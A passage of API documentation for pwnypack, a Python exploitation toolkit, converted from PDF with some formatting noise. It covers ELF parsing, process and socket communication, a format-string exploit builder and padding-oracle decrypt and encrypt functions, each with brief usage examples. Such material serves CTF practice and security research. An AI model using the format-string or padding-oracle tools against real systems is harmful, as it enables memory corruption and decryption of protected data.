**m32** = 1 AT&T WE 32100 **m32r** = 88 Mitsubishi M32R **m68hc05** = 72 Motorola MC68HC05 Microcontroller **m68hc08** = 71 Motorola MC68HC08 Microcontroller **m68hc11** = 70 Motorola MC68HC11 Microcontroller **m68hc12** = 53 Motorola M68HC12 **m68hc16** = 69 Motorola MC68HC16 Microcontroller **m68k** = 4 Motorola 68000 **m88k** = 5 Motorola 88000 **max** = 102 MAX Processor **me16** = 59 Toyota ME16 processor **mips** = 8 MIPS I Architecture **mips\_rs3\_le** = 10 MIPS RS3000 Little-endian **mipsx** = 51 Stanford MIPS-X **mma** = 54 Fujitsu MMA Multimedia Accelerator **mmix** = 80 Donald Knuth's educational 64-bit processor **mn10200** = 90 Matsushita MN10200 **mn10300** = 89 Matsushita MN10300 **msp430** = 105 Texas Instruments embedded microcontroller msp430 **ncpu** = 56 Sony nCPU embedded RISC processor

**ndr1** = 57

Denso NDR1 microprocessor

```
none = 0
    No machine
ns32k = 97
    National Semiconductor 32000 series
openrisc = 92
    OpenRISC 32-bit embedded processor
parisc = 15
    Hewlett-Packard PA-RISC
pcp = 55
    Siemens PCP
pdp10 = 64
    Digital Equipment Corp. PDP-10
pdp11 = 65
    Digital Equipment Corp. PDP-11
pdsp = 63
    Sony DSP Processor
pj = 91
    picoJava
ppc = 20
    PowerPC
ppc64 = 21
    64-bit PowerPC
prism = 82
    SiTera Prism
rce = 39
    Motorola RCE
rh32 = 38
    TRW RH-32
s370 = 9IBM System/370 Processor
s390 = 22
    IBM System/390 Processor
se_c33 = 107
    S1C33 Family of Seiko Epson processors
sep = 108
    Sharp embedded microprocessor
snp1k = 99
    Trebia SNP 1000 processor
sparc = 2
    SPARC
```

```
sparc32plus = 18
   Enhanced instruction set SPARC
```


AMD x86-64 architecture

```
xtensa = 94
        Tensilica Xtensa Architecture
    zsp = 79
        LSI Logic 16-bit DSP Processor
class OSABI
    Bases: enum.IntEnum
    Describes the OS- or ABI-specific ELF extensions used by this file.
    aix = 7
        AIX ABI
    arch = 64
        Architecture specific ABI
    arm = 97
        ARM ABI
    aros = 15
        Amiga Research OS
    freebsd = 9FreeBSD ABI
    hp_ux = 1
        HP-UX ABI
    irix = 8
        IRIX ABI
    linux = 3
        Linux ABI
    modesto = 11
        Novell Modesto
    netbsd = 2NetBSD ABI
    nsk = 14
        Hewlett-Packard Non-Stop Kernel
    openbsd = 12
        OpenBSD ABI
    openvms = 13
        OpenVMS ABI
    solaris = 6
        Solaris ABI
    system_v = 0
        SystemV ABI / No extensions
    true64 = 10Compaq TRU64 Unix
    unknown = -1
        Unknown ABI
class ProgramHeader(elf, data)
```
Bases: object

Describes how the loader will load a part of a file. Called by the [ELF](#page-19-1) class.

### Parameters

- **elf** ([ELF](#page-19-1)) The ELF instance owning this program header.
- **data** The content of the program header entry.

# <span id="page-31-1"></span>class **Flags**

Bases: enum.IntEnum

The individual flags that make up ELF. ProgramHeader. flags.

# $r = 4$

Segment is readable

### $w = 2$

Segment is writable

### $x = 1$

Segment is executable

# <span id="page-31-2"></span>class **Type**

Bases: enum.IntEnum

The segment type.

# **dynamic** = 2

The element contains dynamic linking information

### **gnu\_eh\_frame** = 1685382480

This element contains the exception handler unwind information

# **gnu\_relro** = 1685382482

This element contains the readonly relocations

### **gnu\_stack** = 1685382481

This element describes the access right of the stack

# **interp** = 3

The element contains the path of the interpreter

# **load** = 1

The element contains a loadable segment

# $note = 4$

The element contains auxiliary information

# $nu11 = 0$

The element is unused

# $phdr = 6$

This element contains the program header table itself

# **shlib** = 5

This element type is reserved

### **unknown** = -1

Unknown type, check type\_id for exact type

# **align** = None

The alignment of the segment.

# <span id="page-31-0"></span>**filesz** = None

The size of the segment in the file.

**flags** = None The flags for the segment (OR'ed values of  $Flags$ ).

### **memsz** = None

The size of the segment in memory.

## **offset** = None

Where in the file the segment is located.

### **paddr** = None

The physical address at which the segment is loaded.

# **type** = None The type of the segment ( $Type$ ).

**type\_id** = None

The numerical type describing the segment.

### **vaddr** = None

The virtual address at which the segment is loaded.

# class **SectionHeader**(*elf*, *data*)

Bases: object

Describes a section of an ELF file. Called by the [ELF](#page-19-1) class.

### Parameters

- **elf** ([ELF](#page-19-1)) The ELF instance owning this section header.
- **data** The content of the section header entry.

# <span id="page-32-0"></span>class **Flags**

Bases: enum.IntEnum

### An enumeration.

**alloc** = 2

Section occupies memory during execution

# **exclude** = 2147483648 Exclude section from linking

**execinstr** = 4

Section contains executable code

- **group** = 512 Section is member of a group
- **info\_link** = 64 Section's  $\text{inf}_{\Omega}$  field contains SHT index

**link\_order** = 128 Preserve section order after combining

- **maskos** = 267386880 Mask for OS specific flags
- **maskproc** = 4026531840 Mask for processor specific flags

# **merge** = 16

Section might be merged

### **ordered** = 1073741824

Treat sh\_link, sh\_info specially

### **os\_nonconforming** = 256

Non-standard OS-specific handling required

#### **strings** = 32

Section contains NUL terminated strings

### **tls** = 1024

Section holds thread-local data

**write** = 1 Section is writable

### <span id="page-33-0"></span>class **Type**

Bases: enum.IntEnum

Describes the section's type

**checksum** = 1879048184 Checksum for DSO content

**dynamic** = 6 Dynamic linking information

**dynsym** = 11 Minimal symbol table for dynamic linking

**fini\_array** = 15 Array of termination functions

**gnu\_attributes** = 1879048181 *GNU extension* – Object attributes

**gnu\_hash** = 1879048182 *GNU extension* – GNU-style hash section

**gnu\_liblist** = 1879048183 *GNU extension* – Pre-link library list

### **gnu\_object\_only** = 1879048184 GNU extension

**gnu\_verdef** = 1879048189 *GNU extension* – Version definition section

**gnu\_verneed** = 1879048190 *GNU extension* – Version requirements section

**gnu\_versym** = 1879048191 *GNU extension* – Version symbol table

**group** = 17 Section group

# $hash = 5$ Symbol hash table

**init\_array** = 14 Array of initialisation functions

### $nobits = 8$

Occupies no file space, initialised to 0

**note** = 7 Vendor or system specific notes

### $nu11 = 0$

Inactive section header

# **num** = 19

Number of defined types

### **preinit\_array** = 16

Array of initialisation functions

**progbits** = 1 Program defined information

# $rel = 9$ Relocation entries without explicit addends

**rela** = 4

Relocation entries with explicit addends

 $strtab = 3$ String table

**sunw\_comdat** = 1879048187 SUN extension

**sunw\_move** = 1879048186 *SUN extension* – Additional information for partially initialized data.

# **sunw\_syminfo** = 1879048188

*SUN extension* – Extra symbol information.

 $symbab = 2$ 

Full symbol table

# **symtab\_shndx** = 18

Extended symbol section mapping table

# **unknown** = -1

Unknown section type

# **addr** = None

The memory address at which this section will be loaded

**addralign** = None Address alignment constraint

### **content**

The contents of this section.

# **elf** = None

The instance of **[ELF](#page-19-1)** this symbol belongs to

### **entsize** = None

Size of the entries in this section

# **flags** = None

The flags for this section, see  $Flaqs$ 

# <span id="page-34-0"></span>**info** = None

Holds section type dependant extra information

**link** = None Holds a section type dependant section header table index link **name** = None The name of this section **name\_index** = None The index into the string table for this section's name **offset** = None The offset in the file where this section resides **size** = None The size of this section in the file **type** = None The type of this section (one of  $Type$ **type\_id** = None The numeric identifier of the section type class **Symbol**(*elf*, *data*, *strs*) Bases: object Contains information about symbols. Called by the [ELF](#page-19-1) class. Parameters • **elf** ([ELF](#page-19-1)) – The ELF instance owning this symbol.

- **data** The content of the symbol definition.
- **strs** The content of the string section associated with the symbol table.

# class **Binding**

Bases: enum.IntEnum

Describes a symbol's binding.

**global\_** = 1 Global symbol

 $1$ oca $1 = 0$ Local symbol

### $weak = 2$

Weak symbol

# class **SpecialSection**

Bases: enum.IntEnum

Special section types.

# **abs** = 65521

Symbol has an absolute value that will not change because of relocation

### **common** = 65522

Symbol labels a common block that has not yet been allocated.

### $u$ nde $f = 0$

Symbol is undefined and will be resolved by the runtime linker

# class **Type**

Bases: enum.IntEnum

Describes the symbol's type.
#### **common** = 5

The symbol labels an uninitialized common block

#### <span id="page-36-1"></span>**file** = 4

Contains the name of the source file

## **func** = 2

Symbol is a function or contains other executable code

#### $notype = 0$

Symbol has no type

## $object = 1$ Symbol is an object

**section** = 3 Symbol is associated with a section

#### $tls = 6$

The symbol specifies a Thread-Local Storage entity

#### **unknown** = -1

Symbol has an unknown type

## <span id="page-36-0"></span>class **Visibility**

Bases: enum.IntEnum

Describes the symbol's visibility.

 $default = 0$ 

Global and weak symbols are visible, local symbols are hidden

## $h$ **idden** =  $2$

Symbol is invisible to other components

## **internal** = 1

Symbol is an internal symbol

## **protected** = 3

Symbol is visible but not preemptable

#### **content**

The contents of a symbol. Raises TypeError – If the symbol isn't defined until runtime.

#### **elf** = None

The instance of  $ELF$  this symbol belongs to

### **info** = None

Describes the symbol's [type](#page-37-0) and binding (see  $type$  and

## **name** = None

The resolved name of this symbol

#### **name\_index** = None

The index of the symbol's name in the string table

#### **other** = None

Specifies the symbol's visibility

## **shndx** = None

The section in which this symbol is defined (or one of the *[SpecialSection](#page-35-0)* types)

<span id="page-37-1"></span><span id="page-37-0"></span>**size** = None The size of the symbol **type** = None The resolved type of this symbol (one of  $Type$ ) **type\_id** = None The numerical type of this symbol **value** = None The value of the symbol (type dependent) **visibility** = None The visibility of this symbol (one of  $Visibility$ ) class **Type** Bases: enum.IntEnum Describes the object type.  $core = 4$ Core file **executable** = 2 Executable file **none** = 0 No file type **os** = 65024 OS specific **proc** = 65280 Processor specific **relocatable** = 1 Relocatable file  $shared = 3$ Shared object file **unknown** = -1 Unknown object type **abi\_version** = None The specific ABI version of the OS / ABI. **dynamic\_section\_entries** A list of entries in the .dynamic section. **entry** = None The entry point address. **f** = None The ELF file. **flags** = None The flags. Currently, no flags are defined.

```
get_dynamic_section_entry(index)
```
Get a specific .dynamic section entry by index.

**Parameters symbol** (int) – The index of the .dynamic section entry to return.

Returns The .dynamic section entry.

Return type *[ELF.DynamicSectionEntry](#page-19-1)*

Raises KeyError – The requested entry does not exist.

#### **get\_program\_header**(*index*)

Return a specific program header by its index.

**Parameters index**  $(int)$  – The program header index.

Returns The program header.

Return type [ProgramHeader](#page-30-0)

Raises KeyError – The specified index does not exist.

#### **get\_section\_header**(*section*)

Get a specific section header by index or name.

Parameters **section** (int or str) – The index or name of the section header to return.

Returns The section header.

Return type [SectionHeader](#page-32-0)

Raises KeyError – The requested section header does not exist.

#### **get\_symbol**(*symbol*)

Get a specific symbol by index or name.

**Parameters symbol** (int or str) – The index or name of the symbol to return.

Returns The symbol.

Return type *[ELF.Symbol](#page-35-2)*

Raises KeyError – The requested symbol does not exist.

#### **hsize** = None

The size of the header.

#### **machine** = None

The machine architecture (one of ELF. Machine).

#### **osabi** = None

The OSABI (one of ELF. OSABI).

## **parse\_file**(*f*)

Parse an ELF file and fill the class' properties.

**Parameters f** ([file](#page-36-1) or str) – The (path to) the ELF file to read.

### **phentsize** = None

The size of a program header.

## **phnum** = None

The number of program headers.

#### **phoff** = None

The offset of the first program header in the file.

#### **program\_headers**

A list of all program headers.

#### **section\_headers**

Return the list of section headers.

```
shentsize = None
     The size of a section header.
shnum = None
     The number of section headers.
shoff = None
     The offset of the first section header in the file.
shstrndx = None
     The index of the section containing the section names.
symbols
     Return a list of all symbols.
type = None
     The object type (one of ELF. Type).
```
# **2.5 flow – Communication**

The Flow module lets you connect to processes or network services using a unified API. It is primarily designed for synchronous communication flows.

It is based around the central  $Flow$  class which uses a Channel to connect to a process. The  $Flow$  class then uses the primitives exposed by the Channel to provide a high level API for reading/receiving and writing/sending data.

## **Examples**

```
>>> from pwny import *
>>> f = Flow.connect_tcp('ced.pwned.systems', 80)
>>> f.writelines([
... b'GET / HTTP/1.0',
... b'Host: ced.pwned.systems',
... b'',
... ])
>>> line = f.readline().strip()
>>> print(line == b'HTTP/1.0 200 OK')
True
>>> f.until(b'\r\n\r\n')
>>> f.read_eof(echo=True)
... lots of html ...
```

```
>>> from pwny import *
>>> f = Flow.execute('cat')
>>> f.writeline(b'hello')
>>> f.readline(echo=True)
```
<span id="page-39-0"></span>class pwnypack.flow.**ProcessChannel**(*executable*, *argument...*, *redirect\_stderr=False*)

Bases: object

This channel type allows controlling processes. It uses python's subprocess.Popen class to execute a process and allows you to communicate with it.

#### **Parameters**

• **executable**  $(str)$  – The executable to start.

- **argument...** (list of str) The arguments to pass to the executable.
- **redirect\_stderr** (bool) Whether to also capture the output of stderr.

## **close**()

Wait for the subprocess to exit.

## **fileno**()

Return the file descriptor number for the stdout channel of this process.

#### **kill**()

Terminate the subprocess.

### **read**(*n*)

Read *n* bytes from the subprocess' output channel.

**Parameters**  $\mathbf{n}$  (int) – The number of bytes to read.

Returns *n* bytes of output.

Return type bytes

Raises EOFError – If the process exited.

#### **write**(*data*)

Write *n* bytes to the subprocess' input channel.

Parameters data (bytes) – The data to write.

Raises EOFError – If the process exited.

#### <span id="page-40-0"></span>class pwnypack.flow.**SocketChannel**(*sock*)

Bases: object

This channel type allows controlling sockets.

Parameters socket (socket.socket) – The (already connected) socket to control.

## **close**()

Close the socket gracefully.

## **fileno**()

Return the file descriptor number for the socket.

## **kill**()

Shut down the socket immediately.

#### **read**(*n*)

Receive *n* bytes from the socket.

**Parameters**  $\mathbf{n}$  (int) – The number of bytes to read.

Returns *n* bytes read from the socket.

### Return type bytes

Raises EOFError – If the socket was closed.

### <span id="page-40-1"></span>**write**(*data*)

Send *n* bytes to socket.

Parameters data (bytes) – The data to send.

Raises EOFError – If the socket was closed.

class pwnypack.flow.**TCPClientSocketChannel**(*host*, *port*)

Bases: [pwnypack.flow.SocketChannel](#page-40-0)

Convenience subclass of  $SocketsChannel$  that allows you to connect to a TCP hostname / port pair easily.

## **Parameters**

- **host**  $(str)$  The hostname or IP address to connect to.
- **port**  $(int)$  The port number to connect to.

<span id="page-41-0"></span>class pwnypack.flow.**Flow**(*channel*, *echo=False*) Bases: object

The core class of *Flow*. Takes a channel and exposes synchronous utility functions for communications.

Usually, you'll use the convenience classmethods  $connect\_tcp$  () or execute () instead of manually creating the constructor directly.

## **Parameters**

- **channel** (Channel) A channel.
- **echo** (bool) Whether or not to echo all input / output.

## **close**()

Gracefully close the channel.

## <span id="page-41-3"></span>static **connect\_ssh**(*\*args*, *\*\*kwargs*)

Create a new connected SSHClient instance. All arguments are passed to SSHClient.connect().

## <span id="page-41-1"></span>classmethod **connect\_tcp**(*host*, *port*, *echo=False*)

Set up a TCPClient Socket Channel and create a [Flow](#page-41-0) instance for it.

## Parameters

- **host**  $(str)$  The hostname or IP address to connect to.
- **port** (int) The port number to connect to.
- **echo** (bool) Whether to echo read/written data to stdout by default.

## Returns

## A Flow instance initialised with the TCP socket channel.

## Return type  $Flow$

<span id="page-41-2"></span>classmethod **execute**(*executable*, *\*arguments*, *\*\*kwargs*)

execute(executable, argument..., redirect\_stderr=False, echo=False):

Set up a [ProcessChannel](#page-39-0) and create a [Flow](#page-41-0) instance for it.

## Parameters

- **executable**  $(str)$  The executable to start.
- **argument...** (*list of str*) The arguments to pass to the executable.
- **redirect\_stderr** (bool) Whether to also capture the output of stderr.
- **echo** (bool) Whether to echo read/written data to stdout by default.

## Returns

A Flow instance initialised with the process channel.

## Return type [Flow](#page-41-0)

#### classmethod **execute\_ssh**(*command*, *arguments...*, *pty=False*, *echo=False*)

Execute *command* on a remote server. It first calls  $Flow$ , connect\_ssh() using all positional and keyword arguments, then calls SSHClient.execute() with the command and pty/echo options.

#### Parameters

- **command**  $(str)$  The command to execute on the remote server.
- **arguments...** The options for the SSH connection.
- **pty** (bool) Request a pseudo-terminal from the server.
- **echo** (bool) Whether to echo read/written data to stdout by default.

Returns A Flow instance initialised with the SSH channel.

## Return type [Flow](#page-41-0)

#### **interact**()

Interact with the socket. This will send all keyboard input to the socket and input from the socket to the console until an EOF occurs.

```
classmethod invoke_ssh_shell(*args, **kwargs)
```
invoke\_ssh(arguments..., pty=False, echo=False)

Star a new shell on a remote server. It first calls  $Flow$ . connect\_ssh() using all positional and keyword arguments, then calls SSHClient.invoke\_shell() with the pty / echo options.

#### Parameters

- **arguments...** The options for the SSH connection.
- **pty** (bool) Request a pseudo-terminal from the server.
- **echo** (bool) Whether to echo read/written data to stdout by default.

Returns A Flow instance initialised with the SSH channel.

#### Return type [Flow](#page-41-0)

### **kill**()

Terminate the channel immediately.

## classmethod **listen\_tcp**(*host=''*, *port=0*, *echo=False*)

Set up a TCPServerSocketChannel and create a  $Flow$  instance for it.

#### Parameters

- **host**  $(str)$  The hostname or IP address to bind to.
- **port**  $(int)$  The port number to listen on.
- **echo** (bool) Whether to echo read/written data to stdout by default.

## Returns

## A Flow instance initialised with the TCP socket channel.

## Return type [Flow](#page-41-0)

**read**(*n*, *echo=None*)

Read *n* bytes from the channel.

#### Parameters

- **n** (int) The number of bytes to read from the channel.
- **echo** (bool) Whether to write the read data to stdout.

Returns *n* bytes of data.

Return type bytes

Raises EOFError – If the channel was closed.

## **read\_eof**(*echo=None*)

Read until the channel is closed.

**Parameters echo** (bool) – Whether to write the read data to stdout.

Returns The read data.

Return type bytes

<span id="page-43-0"></span>**read\_until**(*s*, *echo=None*)

Read until a certain string is encountered..

### Parameters

- **s** (bytes) The string to wait for.
- **echo** (bool) Whether to write the read data to stdout.

Returns The data up to and including *s*.

#### Return type bytes

Raises EOFError – If the channel was closed.

## **readline**(*echo=None*)

Read 1 line from channel.

**Parameters echo** (bool) – Whether to write the read data to stdout.

Returns The read line which includes new line character.

Return type bytes

Raises EOFError – If the channel was closed before a line was read.

### **readlines**(*n*, *echo=None*)

Read *n* lines from channel.

## Parameters

- **n** (*int*) The number of lines to read.
- **echo** (bool) Whether to write the read data to stdout.

Returns *n* lines which include new line characters.

#### Return type list of bytes

Raises EOFError – If the channel was closed before *n* lines were read.

**until**(*s*, *echo=None*) Alias of [read\\_until\(\)](#page-43-0).

**write**(*data*, *echo=None*)

Write data to channel.

#### Parameters

- $\bullet$  **data** (*bytes*) The data to write to the channel.
- **echo** (bool) Whether to echo the written data to stdout.

**Raises** EOFE $r \circ r$  – If the channel was closed before all data was sent.

**writeline**(*line=b''*, *sep=b'\n'*, *echo=None*)

Write a byte sequences to the channel and terminate it with carriage return and line feed.

#### **Parameters**

- **line** (*bytes*) The line to send.
- **sep**  $(bytes)$  The separator to use after each line.
- **echo** (bool) Whether to echo the written data to stdout.

**Raises** EOFE $r \circ r$  – If the channel was closed before all data was sent.

### **writelines**(*lines*, *sep=b'\n'*, *echo=None*)

Write a list of byte sequences to the channel and terminate them with a separator (line feed).

#### **Parameters**

- **lines** (list of bytes) The lines to send.
- **sep** (*bytes*) The separator to use after each line.
- **echo** (bool) Whether to echo the written data to stdout.

**Raises** EOFE $r \circ r$  – If the channel was closed before all data was sent.

# **2.6 fmtstring – Format strings**

<span id="page-44-0"></span>The fmtstring module allows you to build format strings that can be used to exploit format string bugs (*printf(buf);*).

pwnypack.fmtstring.**fmtstring**(*offset*, *writes*, *written=0*, *max\_width=2*, *target=None*) Build a format string that writes given data to given locations. Can be used easily create format strings to exploit format string bugs.

*writes* is a list of 2- or 3-item tuples. Each tuple represents a memory write starting with an absolute address, then the data to write as an integer and finally the width (1, 2, 4 or 8) of the write.

 $fmtstring()$  will break up the writes and try to optimise the order to minimise the amount of dummy output generated.

#### **Parameters**

- **offset** (int) The parameter offset where the format string start.
- **writes**  $(llist) A$  list of 2 or 3 item tuples.
- **written** (int) How many bytes have already been written before the built format string starts.
- $max\_width(int) The maximum width of the writes (1, 2 or 4).$
- **target** ([pwnypack.target.Target](#page-81-0)) The target architecture.

#### Returns

The format string that will execute the specified memory writes.

Return type bytes

## **Example**

The following example will (on a 32bit architecture) build a format string that write 0xc0debabe to the address 0xdeadbeef and the byte 0x90 to 0xdeadbeef + 4 assuming that the input buffer is located at offset 3 on the stack.

```
>>> from pwny import *
>>> fmtstring(3, [(0xdeadbeef, 0xc0debabe), (0xdeadbeef + 4, 0x90, 1)])
```
# **2.7 marshal – Python marshal loader**

This module contains functions to load and unserialize data (including .pyc files) serialized using the marshal module on most version of python.

pwnypack.marshal.**marshal\_load**(*fp*, *origin=None*)

Unserialize data serialized with marshal.dump(). This function works across python versions. Marshalled code objects are returned as instances of [CodeObject](#page-12-0).

#### Parameters

- **fp**  $(file) A$  $(file) A$  $(file) A$  file or file-like object that contains the serialized data.
- **origin** (dict) The opcode specification of the python version that generated the data. If you provide None, the specs for the currently running python version will be used.

#### Returns The unserialized data.

pwnypack.marshal.**marshal\_loads**(*data*, *origin=None*)

Load data serialized with marshal.dump() from a bytestring.

#### Parameters

- $\bullet$  **data** (*bytes*) The marshalled data.
- **origin** (dict) The opcode specification of the python version that generated the data. If you provide None, the specs for the currently running python version will be used.

#### Returns The unserialized data.

pwnypack.marshal.**pyc\_load**(*fp*)

Load a .pyc file from a file-like object.

**Parameters**  $\mathbf{fp}(\text{file})$  $\mathbf{fp}(\text{file})$  $\mathbf{fp}(\text{file})$  **– The file-like object to read.** 

Returns The parsed representation of the .pyc file.

Return type PycFile

pwnypack.marshal.**pyc\_loads**(*data*) Load a .pyc file from a bytestring.

**Parameters data**  $(bytes)$  – The content of the .pyc file.

Returns The parsed representation of the .pyc file.

Return type PycFile

# **2.8 oracle – Padding oracle attacks**

This module provides a functions that, given an oracle function that returns True when a message is properly padded and False otherwise, will decrypt or encrypt a given message assuming that the underlying cipher operates in CBC mode.

pwnypack.oracle.**padding\_oracle\_decrypt**(*oracle*, *ciphertext*, *known\_prefix=b''*, *known\_suffix=b''*, *block\_size=128*, *alphabet=None*, *pool=None*, *block\_pool=None*)

Decrypt ciphertext using an oracle function that returns True if the provided ciphertext is correctly PKCS#7 padded after decryption. The cipher needs to operate in CBC mode.

#### **Parameters**

- **oracle** (callable) The oracle function. Will be called repeatedly with a chunk of ciphertext.
- **ciphertext** (bytes) The data to decrypt. Should include the IV at the start.
- **known** prefix  $(bytes)$  If the start of the plaintext is known, it can be provided to skip decrypting the known prefix.
- **known** suffix  $(bvtes)$  If the end of the plaintext is known, it can be provided to skip decrypting the known suffix. Should include padding.
- **block\_size** (int) The cipher's block size in bits.
- **alphabet** ( $bytes$ ) Optimize decryption if you know which characters the plaintext will consist of.
- **pool** (multiprocessing.Pool) A multiprocessing pool to use to parallelize the decryption. This pool is used to call the oracle function. Fairly heavy due to the required inter-process state synchronization. If None (the default), no threading or multiprocessing will be used.
- **block\_pool** (multiprocessing. Pool) A multiprocessing pool to use to parallelize the decryption. This pool is used to decrypt entire blocks in parallel. When decrypting ciphertext consisting of multiple blocks, it is usually more efficient than using the  $pool$ argument.

Returns The decrypted data with its PKCS#7 padding stripped.

#### Return type bytes

Raises RuntimeError – Raised if the oracle behaves unpredictable.

#### **Example**

```
>>> from pwny import *
>>> with multiprocessing.Pool(5) as pool:
>>> print(padding_oracle_decrypt(oracle_function, encrypted_data, pool=pool))
b'decrypted data'
```
pwnypack.oracle.**padding\_oracle\_encrypt**(*oracle*, *plaintext*, *block\_size=128*, *pool=None*) Encrypt plaintext using an oracle function that returns True if the provided ciphertext is correctly PKCS#7 padded after decryption. The cipher needs to operate in CBC mode.

**Parameters** 

- **oracle** (callable) The oracle function. Will be called repeatedly with a chunk of ciphertext.
- **plaintext** (bytes) The plaintext data to encrypt.
- **block\_size** (int) The cipher's block size in bits.
- **pool** (multiprocessing.Pool) A multiprocessing pool to use to parallelize the encryption. This pool is used to call the oracle function. Fairly heavy due to the required inter-process state synchronization. If None (the default), no threading or multiprocessing will be used.

Returns The encrypted data.

## Return type bytes

Raises RuntimeError – Raised if the oracle behaves unpredictable.

# **2.9 packing – Data (un)packing**

pwnypack.packing.**pack**(*fmt*, *v1*, *v2*, *...*, *endian=None*, *target=None*)

Return a string containing the values v1, v2, ... packed according to the given format. The actual packing is performed by struct.pack but the byte order will be set according to the given *endian*, *target* or byte order of the global target.

## **Parameters**

- **fmt**  $(str)$  The format string.
- $v1, v2, \ldots$  The values to pack.
- **endian** (*[Endian](#page-82-0)*) Override the default byte order. If None, it will look at the byte order of the target argument.
- **target** ([Target](#page-81-0)) Override the default byte order. If None, it will look at the byte order of the global  $target$ .

Returns The provided values packed according to the format.

## Return type bytes

pwnypack.packing.**unpack**(*fmt*, *data*, *endian=None*, *target=None*)

Unpack the string (presumably packed by pack(fmt, ...)) according to the given format. The actual unpacking is performed by struct.unpack but the byte order will be set according to the given *endian*, *target* or byte order of the global target.

## **Parameters**

- **fmt**  $(str)$  The format string.
- **data**  $(bytes)$  The data to unpack.
- **endian** (*[Endian](#page-82-0)*) Override the default byte order. If None, it will look at the byte order of the target argument.
- **target** ([Target](#page-81-0)) Override the default byte order. If None, it will look at the byte order of the global  $target$ .

Returns The unpacked values according to the format.

## Return type list

pwnypack.packing.**pack\_size**(*fmt*, *endian=None*, *target=None*)

pwnypack.packing.**P**(*value*, *bits=None*, *endian=None*, *target=None*)

Pack an unsigned pointer for a given target.

## **Parameters**

- **value**  $(int)$  The value to pack.
- **bits** ([Bits](#page-82-1)) Override the default word size. If None it will look at the word size of target.
- **endian** ([Endian](#page-82-0)) Override the default byte order. If None, it will look at the byte order of the target argument.
- **target** ([Target](#page-81-0)) Override the default byte order. If None, it will look at the byte order of the global  $target$ .

pwnypack.packing.**p**(*value*, *bits=None*, *endian=None*, *target=None*) Pack a signed pointer for a given target.

## **Parameters**

- **value** (int) The value to pack.
- **bits** ([pwnypack.target.Target.Bits](#page-82-1)) Override the default word size. If None it will look at the word size of target.
- **endian** ([Endian](#page-82-0)) Override the default byte order. If None, it will look at the byte order of the target argument.
- **target**  $(Target)$  $(Target)$  $(Target)$  Override the default byte order. If None, it will look at the byte order of the global [target](#page-83-0).

pwnypack.packing.**U**(*data*, *bits=None*, *endian=None*, *target=None*)

Unpack an unsigned pointer for a given target.

#### **Parameters**

- **data** (bytes) The data to unpack.
- **bits** ([pwnypack.target.Target.Bits](#page-82-1)) Override the default word size. If None it will look at the word size of target.
- **endian** (*[Endian](#page-82-0)*) Override the default byte order. If None, it will look at the byte order of the target argument.
- **target**  $(Target)$  $(Target)$  $(Target)$  Override the default byte order. If None, it will look at the byte order of the global  $target$ .

Returns The pointer value.

## Return type int

pwnypack.packing.**u**(*data*, *bits=None*, *endian=None*, *target=None*) Unpack a signed pointer for a given target.

## **Parameters**

- **data**  $(bytes)$  The data to unpack.
- **bits** ([pwnypack.target.Target.Bits](#page-82-1)) Override the default word size. If None it will look at the word size of target.
- **endian** (*[Endian](#page-82-0)*) Override the default byte order. If None, it will look at the byte order of the target argument.

• **target** ([Target](#page-81-0)) – Override the default byte order. If None, it will look at the byte order of the global [target](#page-83-0).

Returns The pointer value.

## Return type int

